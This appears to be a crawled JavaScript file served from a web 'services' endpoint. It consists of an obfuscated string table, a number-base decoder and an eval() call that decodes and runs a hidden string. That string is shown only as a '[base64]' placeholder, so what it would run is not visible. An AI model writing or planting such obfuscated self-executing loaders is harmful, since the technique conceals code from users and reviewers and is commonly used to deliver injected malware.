

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141619
body_size: 1689
content:
var _0xc63e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe6c(d,e,f){var g=_0xc63e[2][_0xc63e[1]](_0xc63e[0]);var h=g[_0xc63e[3]](0,e);var i=g[_0xc63e[3]](0,f);var j=d[_0xc63e[1]](_0xc63e[0])[_0xc63e[10]]()[_0xc63e[9]](function(a,b,c){if(h[_0xc63e[4]](b)!==-1)return a+=h[_0xc63e[4]](b)*(Math[_0xc63e[8]](e,c))},0);var k=_0xc63e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc63e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe6c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",75,"ibwDqAVKe",40,5,1))